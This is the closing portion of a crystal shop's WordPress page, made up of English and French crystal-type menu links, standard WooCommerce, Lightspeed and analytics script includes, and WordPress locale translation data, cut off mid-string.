<li id="menu-item-839152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839152"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/opal/">Opal</a></li>
<li id="menu-item-839151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839151"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/onyx/">Onyx</a></li>
<li id="menu-item-839153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839153"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/pyrite/">Pyrite</a></li>
<li id="menu-item-839154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839154"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/quartz/">Quartz</a></li>
<li id="menu-item-839157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839157"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/rose-quartz/">Rose Quartz</a></li>
<li id="menu-item-839155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839155"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/rhodochrosite/">Rhodochrosite</a></li>
<li id="menu-item-839156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839156"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/rhodonite/">Rhodonite</a></li>
<li id="menu-item-839158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839158"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/ruby/">Ruby</a></li>
<li id="menu-item-839159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839159"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/selenite/">Selenite</a></li>
<li id="menu-item-839160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839160"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/septarian/">Septarian</a></li>
<li id="menu-item-839161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839161"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/serpentine/">Serpentine</a></li>
<li id="menu-item-839164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839164"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/sunstone/">Sunstone</a></li>
<li id="menu-item-839162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839162"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/shungite/">Shungite</a></li>
<li id="menu-item-839163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839163"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/sodalite/">Sodalite</a></li>
<li id="menu-item-839165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839165"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/tiger-eye/">Tiger Eye</a></li>
<li id="menu-item-839166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839166"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/topaz/">Topaz</a></li>
<li id="menu-item-839167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839167"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/tourmaline/">Tourmaline</a></li>
<li id="menu-item-839168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839168"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/turquoise/">Turquoise</a></li>
<li id="menu-item-839169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839169"><a href="https://crystaldreamsworld.com/product-category/crystals/crystal-types/unakite/">Unakite</a></li>
</ul></div></div>
<div class="menu-pop-content show-menu-fr"><div class="menu-all-crystal-types-fr-container"><ul id="menu-all-crystal-types-fr" class="menu"><li id="menu-item-839178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839178"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/agate-fr/">Agate</a></li>
<li id="menu-item-839179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839179"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/amethyste/">Améthyste</a></li>
<li id="menu-item-839180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839180"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/ametrine-fr/">Amétrine</a></li>
<li id="menu-item-839181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839181"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/angelite-fr/">Angélite</a></li>
<li id="menu-item-839182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839182"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/apatite-fr/">Apatite</a></li>
<li id="menu-item-839183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839183"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aigue-marine/">Aigue-marine</a></li>
<li id="menu-item-839184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839184"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aragonite-fr/">Aragonite</a></li>
<li id="menu-item-839185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839185"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/aventurine-fr/">Aventurine</a></li>
<li id="menu-item-839186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839186"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/heliotrope/">Héliotrope</a></li>
<li id="menu-item-839187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839187"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/calcite-fr/">Calcite</a></li>
<li id="menu-item-839188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839188"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cornaline/">Cornaline</a></li>
<li id="menu-item-839189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839189"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysocolle/">Chrysocolle</a></li>
<li id="menu-item-839190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839190"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/chrysoprase-fr/">Chrysoprase</a></li>
<li id="menu-item-839191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839191"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/citrine-fr/">Citrine</a></li>
<li id="menu-item-839192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839192"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/emeraude/">Émeraude</a></li>
<li id="menu-item-839193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839193"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/fluorite-fr/">Fluorite</a></li>
<li id="menu-item-839194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839194"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/grenat/">Grenat</a></li>
<li id="menu-item-839195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839195"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/hematite-fr/">Hématite</a></li>
<li id="menu-item-839196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839196"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/howlite-fr/">Howlite</a></li>
<li id="menu-item-839197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839197"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jade-fr/">Jade</a></li>
<li id="menu-item-839198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839198"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jaspe/">Jaspe</a></li>
<li id="menu-item-839199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839199"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/kunzite-fr/">Kunzite</a></li>
<li id="menu-item-839200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839200"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cyanite/">Cyanite</a></li>
<li id="menu-item-839201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839201"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/labradorite-fr/">Labradorite</a></li>
<li id="menu-item-839202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839202"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lapis-lazuli-fr/">Lapis-lazuli</a></li>
<li id="menu-item-839203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839203"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/larimar-fr/">Larimar</a></li>
<li id="menu-item-839204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839204"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lepidolite-fr/">Lépidolite</a></li>
<li id="menu-item-839205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839205"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/malachite-fr/">Malachite</a></li>
<li id="menu-item-839206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839206"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/meteorite-fr/">Météorite</a></li>
<li id="menu-item-839207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839207"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/moldavite-fr/">Moldavite</a></li>
<li id="menu-item-839208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839208"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pierre-de-lune/">Pierre de lune</a></li>
<li id="menu-item-839210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839210"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/obsidienne/">Obsidienne</a></li>
<li id="menu-item-839211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839211"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/onyx-fr/">Onyx</a></li>
<li id="menu-item-839212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839212"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/opale/">Opale</a></li>
<li id="menu-item-839213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839213"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pyrite-fr/">Pyrite</a></li>
<li id="menu-item-839214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839214"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-fr/">Quartz</a></li>
<li id="menu-item-839215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839215"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-rose/">Quartz rose</a></li>
<li id="menu-item-839216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839216"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/rubis/">Rubis</a></li>
<li id="menu-item-839217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839217"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/selenite-fr/">Sélénite</a></li>
<li id="menu-item-839218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839218"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/septarian-fr/">Septarian</a></li>
<li id="menu-item-839219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839219"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/serpentine-fr/">Serpentine</a></li>
<li id="menu-item-839220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839220"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/shungite-fr/">Shungite</a></li>
<li id="menu-item-839221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839221"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/sodalite-fr/">Sodalite</a></li>
<li id="menu-item-839222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839222"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/topaze/">Topaze</a></li>
<li id="menu-item-839223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839223"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/tourmaline-fr/">Tourmaline</a></li>
<li id="menu-item-839224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839224"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/turquoise-fr/">Turquoise</a></li>
<li id="menu-item-839225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839225"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/unakite-fr/">Unakite</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1X816RVR2W" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wclsi-admin-js-js-extra">
/* <![CDATA[ */
var wclsi_admin = {"PLUGIN_PREFIX_ID":"woocommerce_lightspeed-integration_","SCRIPT_DEBUG":"","IS_ADMIN":"","AJAX_URL":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","WCLSI_NONCE":"72d23c307b","IMPORTER_PAGE_URL":"https://crystaldreamsworld.com/wp-admin/admin.php?page=lightspeed-pos-r-series-settings"};
var objectL10n = {"reload_confirm":"Products have already been loaded, are you sure you want to reload them?","importing_prods":"Importing Lightspeed products ... ","updating_prods":"Updating Lightspeed products ... ","dont_close":"This may take a while... please do not close this window while products are being processed!","done_importing":"Import completed! Click \u003Ca href=\"https://crystaldreamsworld.com/wp-admin/edit.php?post_type=product\"\u003Ehere\u003C/a\u003E to view imported products","no_prods_error":"Error: No products to import!","try_again":"A connection could not be made to Lightspeed, please try again.","sync_error":"Please import this item before attempting to link it!","sync_success":"Product successfully linked with WooCommerce.","relink_success":"Linking successful! The associated Lightspeed product should now be viewable on the \u003Ca href=\"https://crystaldreamsworld.com/wp-admin/admin.php?page=lightspeed-pos-r-series-settings\"\u003ELightspeed Import page\u003C/a\u003E.","sync_remove":"Product successfully removed from sync schedule.","syncing":"Syncing...","man_sync_success":"Successfully synced!","prod_processing_error":"Uh oh! There were some errors with processing some of the products.","generic_error":"Something went wrong! Please try again later.","provide_account_id":"Please provide an account ID before submitting!","api_connection_good":"Connection successful!","api_connection_bad":"A connection could not be made to your Lightspeed account!","incomplete_load":"Error: something went wrong with loading products from Lightspeed! Refresh to see if some products loaded successfully.","loading_matrix_products":"Loading matrix products","loading_categories":"Loading categories","loading_item_attrs":"Loading item attribute sets","upgrade_complete":"Upgrade successfully completed!","bad_sync_to_ls":"The synchronization to Lightspeed experienced some issues. Please log into Lightspeed and verify your product was synced properly.","cat_cache_clear_success":"Category cache successfully cleared!","processing_order":"Processing products","ls_out_of_stock":"We apologize, one or more of the items","background_image_import":"Product images are imported via the action scheduler and may take some time to be applied to products.","taxes_exporting":"Tax categories are being exported to Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","taxes_deleting":"Tax categories are being deleted from Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","save_before_leaving":"Make sure to save any changes you made before leaving the page!"};
//# sourceURL=wclsi-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-lightspeed-pos/assets/js/wclsi-admin.min.js" id="wclsi-admin-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_CA', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_CA","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F Y g:i a","datetimeAbbreviated":"j M Y g:i a"},"timezone":{"offset":-4,"offsetFormatted":"-4","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"%s applied.":["%s applied."],"%s removed.":["%s removed."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"December":["December"],"November":["November"],"October":["October"],"September":["September"],"August":["August"],"July":["July"],"June":["June"],"May":["May"],"April":["April"],"March":["March"],"February":["February"],"January":["January"],"Optional":["Optional"],"%s, selected":["%s, selected"],"Go to the Previous Month":["Go to the Previous Month"],"Go to the Next Month":["Go to the Next Month"],"Today, %s":["Today, %s"],"Date range calendar":["Date range calendar"],"Date calendar":["Date calendar"],"input control\u0004Show %s":["Show %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Border color picker. The currently selected color has a value of \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Border color and style picker. The currently selected color has a value of \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\"."],"%d item selected":["%d item selected","%d items selected"],"Select AM or PM":["Select AM or PM"],"Select an item":["Select an item"],"No items found":["No items found"],"Remove color: %s":["Remove colour: %s"],"authors\u0004All":["All"],"categories\u0004All":["All"],"Edit: %s":["Edit: %s"],"Left and right sides":["Left and right sides"],"Top and bottom sides":["Top and bottom sides"],"Right side":["Right side"],"Left side":["Left side"],"Bottom side":["Bottom side"],"Top side":["Top side"],"Large viewport largest dimension (lvmax)":["Large viewport largest dimension (lvmax)"],"Small viewport largest dimension (svmax)":["Small viewport largest dimension (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dynamic viewport largest dimension (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dynamic viewport smallest dimension (dvmin)"],"Dynamic viewport width or height (dvb)":["Dynamic viewport width or height (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamic viewport width or height (dvi)"],"Dynamic viewport height (dvh)":["Dynamic viewport height (dvh)"],"Dynamic viewport width (dvw)":["Dynamic viewport width (dvw)"],"Large viewport smallest dimension (lvmin)":["Large viewport smallest dimension (lvmin)"],"Large viewport width or height (lvb)":["Large viewport width or height (lvb)"],"Large viewport width or height (lvi)":["Large viewport width or height (lvi)"],"Large viewport height (lvh)":["Large viewport height (lvh)"],"Large viewport width (lvw)":["Large viewport width (lvw)"],"Small viewport smallest dimension (svmin)":["Small viewport smallest dimension (svmin)"],"Small viewport width or height (svb)":["Small viewport width or height (svb)"],"Viewport smallest size in the block direction (svb)":["Viewport smallest size in the block direction (svb)"],"Small viewport width or height (svi)":["Small viewport width or height (svi)"],"Viewport smallest size in the inline direction (svi)":["Viewport smallest size in the inline direction (svi)"],"Small viewport height (svh)":["Small viewport height (svh)"],"Small viewport width (svw)":["Small viewport width (svw)"],"No color selected":["No color selected"],"Required":["Required"],"Notice":["Notice"],"Error notice":["Error notice"],"Information notice":["Information notice"],"Warning notice":["Warning notice"],"Focal point top position":["Focal point top position"],"Focal point left position":["Focal point left position"],"Scrollable section":["Scrollable section"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate."],"Extra Extra Large":["Extra Extra Large"],"Show details":["Show details"],"Decrement":["Decrement"],"Increment":["Increment"],"All options reset":["All options reset"],"All options are currently hidden":["All options are currently hidden"],"%s is now visible":["%s is now visible"],"%s hidden and reset to default":["%s hidden and reset to default"],"%s reset to default":["%s reset to default"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Unset"],"%1$s. Selected":["%1$s. Selected"],"%1$s. Selected. There is %2$d event":["%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events"],"View next month":["View next month"],"View previous month":["View previous month"],"Border color and style picker":["Border color and style picker"],"Loading \u2026":["Loading \u2026"],"All sides":["All sides"],"Bottom border":["Bottom border"],"Right border":["Right border"],"Left border":["Left border"],"Top border":["Top border"],"Border color picker.":["Border colour picker."],"Border color and style picker.":["Border colour and style picker."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Custom colour picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Link sides":["Link sides"],"Unlink sides":["Unlink sides"],"Reset all":["Reset all"],"Button label to reveal tool panel options\u0004%s options":["%s options"],"Hide and reset %s":["Hide and reset %s"],"Reset %s":["Reset %s"],"Search %s":["Search %s"],"Set custom size":["Set custom size"],"Use size preset":["Use size preset"],"Currently selected font size: %s":["Currently selected font size: %s"],"Highlights":["Highlights"],"Size of a UI element\u0004Extra Large":["Extra Large"],"Size of a UI element\u0004Large":["Large"],"Size of a UI element\u0004Medium":["Medium"],"Size of a UI element\u0004Small":["Small"],"Size of a UI element\u0004None":["None"],"Currently selected: %s":["Currently selected: %s"],"Reset colors":["Reset colours"],"Reset gradient":["Reset gradient"],"Remove all colors":["Remove 